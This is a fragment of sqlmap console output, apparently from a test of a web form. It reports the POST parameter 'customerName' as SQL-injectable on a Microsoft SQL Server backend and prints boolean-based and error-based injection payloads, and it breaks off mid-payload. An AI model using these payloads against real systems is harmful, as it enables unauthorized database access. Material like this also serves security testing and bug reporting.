 [23:53:18] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[23:53:19] [INFO] POST parameter 'customerName' is 'Microsoft SQL Server/Sybase
AND error-based - WHERE or HAVING clause' injectable
[23:53:19] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[23:53:20] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[23:53:21] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[23:53:21] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other potential injection technique found
POST parameter 'customerName' is vulnerable. Do you want to keep testing the oth
ers (if any)? [y/N] n
sqlmap identified the following injection points with a total of 35 HTTP(s) requ
ests:
---
Place: POST
Parameter: customerName
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: pageIndex=1&pageSize=10&customerName=%%' AND 1408=1408 AND '%'='

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: pageIndex=1&pageSize=10&customerName=%%' AND 7825=CONVERT(INT,(CHAR